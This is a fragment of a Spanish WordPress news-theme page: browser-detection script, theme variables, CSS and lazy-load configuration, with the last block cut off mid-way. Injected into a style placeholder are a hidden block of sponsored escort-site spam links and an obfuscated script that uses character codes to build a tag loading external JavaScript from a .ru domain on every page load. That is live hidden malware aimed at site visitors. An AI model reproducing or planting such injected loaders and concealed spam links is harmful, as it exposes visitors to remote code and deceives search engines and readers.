                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3";
var td_get_template_directory_uri="https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#751e97";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="bc3220a83f";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #751e97;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #751e97;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #751e97;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #751e97;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #751e97 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #751e97;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #751e97 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #751e97;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .white-popup-block:before {
        background-repeat: repeat;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.blogistar.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.blogistar.com/tag/jonas-brothers-juegos/",
                    "name": "Jonas brothers juegos"
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/istanbul-escort/" rel="sponsored">İstanbul escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sivas-escort/" rel="sponsored">sivas escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/samsun-escort/" rel="sponsored">samsun escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sakarya-escort/" rel="sponsored">sakarya escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mugla-escort/" rel="sponsored">Muğla escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mersin-escort/" rel="sponsored">Mersin escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/malatya-escort/" rel="sponsored">Escort malatya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/konya-escort/" rel="sponsored">Escort konya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kocaeli-escort/" rel="sponsored">Kocaeli Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kayseri-escort/" rel="sponsored">Kayseri Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/izmir-escort/" rel="sponsored">izmir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/hatay-escort/" rel="sponsored">hatay bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/gaziantep-escort/" rel="sponsored">antep Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/eskisehir-escort/" rel="sponsored">eskişehir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/erzurum-escort/" rel="sponsored">erzurum escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/elazig-escort/" rel="sponsored">elazığ escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/diyarbakir-escort/" rel="sponsored">diyarbakır escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/canakkale-escort/" rel="sponsored">escort bayan Çanakkale</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/bursa-escort/" rel="sponsored">Bursa Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/balikesir-escort/" rel="sponsored">Balıkesir escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/aydin-escort/" rel="sponsored">aydın Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/antalya-escort/" rel="sponsored">Antalya Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/ankara-escort/" rel="sponsored">ankara bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/adana-escort/" rel="sponsored">Adana Escort bayan</a>    </p>
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 115, 111, 99, 45, 101, 120, 112, 114, 101, 115, 115, 46, 114, 117, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 117, 112, 108, 111, 97, 100, 115, 47, 115, 105, 108, 101, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion">.td-sp{--wpr-bg-2837e43e-eb8c-4acc-9d0b-783cf58bcf95: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements.png');}</style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.mejs-overlay-button{--wpr-bg-ac4ed5d6-75a6-4833-a5c3-f9947d127a5c: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-overlay-loading-bg-img{--wpr-bg-595b4952-9074-4540-82cf-2466d6653896: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-button>button{--wpr-bg-04f7d303-cfbf-465b-b4cb-bdeee198988c: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.td-page-content .wp-block-pullquote blockquote p:first-child:before,
.td-post-content .wp-block-pullquote blockquote p:first-child:before,
.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,
.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,
.mce-content-body .wp-block-pullquote blockquote p:first-child:before,
.comment-content .wp-block-pullquote blockquote p:first-child:before,
.td-page-content .td_pull_quote p:first-child:before,
.td-post-content .td_pull_quote p:first-child:before,
.wpb_text_column .td_pull_quote p:first-child:before,
.td_block_text_with_title .td_pull_quote p:first-child:before,
.mce-content-body .td_pull_quote p:first-child:before,
.comment-content .td_pull_quote p:first-child:before{--wpr-bg-a0a1b83a-a093-44f5-a361-6819b745325d: url('https://www.blogistar.com/wp-content/themes/Newsmag/images/icons/pull-quote-left.png');}.td-page-content .wp-block-pullquote blockquote p:after,
.td-post-content .wp-block-pullquote blockquote p:after,
.wpb_text_column .wp-block-pullquote blockquote p:after,
.td_block_text_with_title .wp-block-pullquote blockquote p:after,
.mce-content-body .wp-block-pullquote blockquote p:after,
.comment-content .wp-block-pullquote blockquote p:after,
.td-page-content .td_pull_quote p:after,
.td-post-content .td_pull_quote p:after,
.wpb_text_column .td_pull_quote p:after,
.td_block_text_with_title .td_pull_quote p:after,
.mce-content-body .td_pull_quote p:after,
.comment-content .td_pull_quote p:after{--wpr-bg-1bcbaa1e-4081-462e-aedd-b0c163aee92c: url('https://www.blogistar.com/wp-content/themes/Newsmag/images/icons/pull-quote-right.png');}.clear-sky-d{--wpr-bg-eee78ab5-3585-420a-9aec-123b440604c7: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-d.png');}.clear-sky-n{--wpr-bg-5f860773-8dc8-4223-85cf-fad7ecc3f5e1: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-n.png');}.few-clouds-d{--wpr-bg-a01084a2-fb65-4ee1-a4d0-626374d3f6cc: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-d.png');}.few-clouds-n{--wpr-bg-f574b885-e026-47cb-8fbd-43d20d3b4533: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-n.png');}.scattered-clouds-d{--wpr-bg-ee0feb9d-b0bf-44ac-861b-f7a5a975620b: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-d.png');}.scattered-clouds-n{--wpr-bg-ad16b2ef-89b1-4a41-a6fc-776769b6fa88: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-n.png');}.broken-clouds-d{--wpr-bg-ed959079-e038-4e5e-b395-c70d44727d36: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-d.png');}.broken-clouds-n{--wpr-bg-edadfef1-40bd-4b30-b57b-98b55e29b809: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-n.png');}.shower-rain-d{--wpr-bg-03be6949-0237-463a-a587-7eb4f3939f8d: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-d.png');}.shower-rain-n{--wpr-bg-992cdb14-ced1-4ee5-aa3d-443b51c69320: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-n.png');}.rain-d{--wpr-bg-fb9e5b57-57f9-4e04-8538-359588a0304b: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-d.png');}.rain-n{--wpr-bg-c66ebd5c-5276-4c26-8534-449e25f8af24: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-n.png');}.thunderstorm-d{--wpr-bg-4428ebc2-40c7-40dd-9df7-fd6d7ef2916c: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.thunderstorm-n{--wpr-bg-e97a7554-c561-461d-a06c-439803c4c765: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.snow-d{--wpr-bg-b9c13a01-3598-4d05-a084-c73c45a86ee7: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-d.png');}.snow-n{--wpr-bg-5e5a6be6-e770-4912-8759-808961c05244: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-n.png');}.mist-d{--wpr-bg-3785ebed-5a8c-449e-854d-7848886610d7: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.mist-n{--wpr-bg-2bb7aad7-cf17-490c-a330-4059d6d42ced: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.td_block_exchange .td-flags{--wpr-bg-5ca3f5f1-5183-4467-a6d1-d0985b72a8f9: url('https://www.blogistar.com/wp-content/plugins/td-composer/assets/images/flags/flags.png');}.td-sp,
  .iosSlider .prevButton,
  .iosSlider .nextButton,
  .sf-sub-indicator{--wpr-bg-b786e62e-24a4-4369-93de-5d0f1f597ae9: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements@2x.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".mejs-overlay-button","style":".mejs-overlay-button{--wpr-bg-ac4ed5d6-75a6-4833-a5c3-f9947d127a5c: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"ac4ed5d6-75a6-4833-a5c3-f9947d127a5c","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-overlay-loading-bg-img","style":".mejs-overlay-loading-bg-img{--wpr-bg-595b4952-9074-4540-82cf-2466d6653896: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"595b4952-9074-4540-82cf-2466d6653896","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-button>button","style":".mejs-button>button{--wpr-bg-04f7d303-cfbf-465b-b4cb-bdeee198988c: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"04f7d303-cfbf-465b-b4cb-bdeee198988c","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".td-page-content .wp-block-pullquote blockquote p:first-child,\n.td-post-content .wp-block-pullquote blockquote p:first-child,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child,\n.mce-content-body .wp-block-pullquote blockquote p:first-child,\n.comment-content .wp-block-pullquote blockquote p:first-child,\n.td-page-content .td_pull_quote p:first-child,\n.td-post-content .td_pull_quote p:first-child,\n.wpb_text_column .td_pull_quote p:first-child,\n.td_block_text_with_title .td_pull_quote p:first-child,\n.mce-content-body .td_pull_quote p:first-child,\n.comment-content .td_pull_quote p:first-child","style":".td-page-content .wp-block-pullquote blockquote p:first-child:before,\n.td-post-content .wp-block-pullquote blockquote p:first-child:before,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,\n.mce-content-body .wp-block-pullquote blockquote p:first-child:before,\n.comment-content .wp-block-pullquote blockquote p:first-child:before,\n.td-page-content .td_pull_quote p:first-child:before,\n.td-post-content .td_pull_quote p:first-child:before,\n.wpb_text_column .td_pull_quote p:first-child:before,\n.td_block_text_with_title .td_pull_quote p:first-child:before,\n.mce-content-body .td_pull_quote p:first-child:before,\n.comment-content .td_pull_quote p:first-child:before{--wpr-bg-a0a1b83a-a093-44f5-a361-6819b745325d: url('https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png');}","hash":"a0a1b83a-a093-44f5-a361-6819b745325d","url":"https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png"},{"selector":".td-page-content .wp-block-pullquote blockquote p,\n.td-post-content .wp-block-pullquote blockquote p,\n.wpb_text_column .wp-block-pullquote blockquote p,\n.td_block_text_with_title .wp-block-pullquote blockquote p,\n.mce-content-body .wp-block-pullquote blockquote p,\n.comment-content .wp-block-pullquote blockquote p,\n.td-page-content .td_pull_quote p,\n.td-post-content .td_pull_quote p,\n.wpb_text_column .td_pull_quote p,\n.td_block_text_with_title .td_pull_quote p,\n.mce-content-body .td_pull_quote p,\n.comment-content .td_pull_quote p","style":".td-page-content .wp-block-pullquote blockquote p:after,\n.td-post-content .wp-block-pullquote blockquote p:after,\n.wpb_text_column .wp-block-pullquote blockquote p:after,\n.td_block_text_with_title .wp-block-pullquote blockquote p:after,\n.mce-content-body .wp-block-pullquote blockquote p:after,\n.comment-content .wp-block-pullquote blockquote p:after,\n.td-page-content .td_pull_quote p:after,\n.td-post-content .td_pull_quote p:after,\n.wpb_text_column .td_pull_quote p:after,\n.td_block_text_with_title .td_pull_quote p:after,\n.mce-content-body .td_pull_quote p:after,\n.comment-content .td_pull_quote p:after{--wpr-bg-1bcbaa1e-4081-462e-aedd-b0c163aee92c: url('https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png');}","hash":"1bcbaa1e-4081-462e-aedd-b0c163aee92c","url":"https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png"},{"selector":".clear-sky-d","style":".clear-sky-d{--wpr-bg-eee78ab5-3585-420a-9aec-123b440604c7: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png');}","hash":"eee78ab5-3585-420a-9aec-123b440604c7","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png"},{"selector":".clear-sky-n","style":".clear-sky-n{--wpr-bg-5f860773-8dc8-4223-85cf-fad7ecc3f5e1: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png');}","hash":"5f860773-8dc8-4223-85cf-fad7ecc3f5e1","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png"},{"selector":".few-clouds-d","style":".few-clouds-d{--wpr-bg-a01084a2-fb65-4ee1-a4d0-626374d3f6cc: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png');}","hash":"a01084a2-fb65-4ee1-a4d0-626374d3f6cc","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png"},{"selector":".few-clouds-n","style":".few-clouds-n{--wpr-bg-f574b885-e026-47cb-8fbd-43d20d3b4533: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png');}","hash":"f574b885-e026-47cb-8fbd-43d20d3b4533","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png"},{"selector":".scattered-clouds-d","style":".scattered-clouds-d{--wpr-bg-ee0feb9d-b0bf-44ac-861b-f7a5a975620b: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png');}","hash":"ee0feb9d-b0bf-44ac-861b-f7a5a975620b","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png"},{"selector":".scattered-clouds-n","style":".scattered-clouds-n{--wpr-bg-ad16b2ef-89b1-4a41-a6fc-776769b6fa88: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png');}","hash":"ad16b2ef-89b1-4a41-a6fc-776769b6fa88","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png"},{"selector":".broken-clouds-d","style":".broken-clouds-d{--wpr-bg-ed959079-e038-4e5e-b395-c70d44727d36: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png');}","hash":"ed959079-e038-4e5e-b395-c70d44727d36","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png"},{"selector":".broken-clouds-n","style":".broken-clouds-n{--wpr-bg-edadfef1-40bd-4b30-b57b-98b55e29b809: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png');}","hash":"edadfef1-40bd-4b30-b57b-98b55e29b809","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png"},{"selector":".shower-rain-d","style":".shower-rain-d{--wpr-bg-03be6949-0237-463a-a587-7eb4f3939f8d: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png');}","hash":"03be6949-0237-463a-a587-7eb4f3939f8d","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png"},{"selector":".shower-rain-n","style":".shower-rain-n{--wpr-bg-992cdb14-ced1-4ee5-aa3d-443b51c69320: 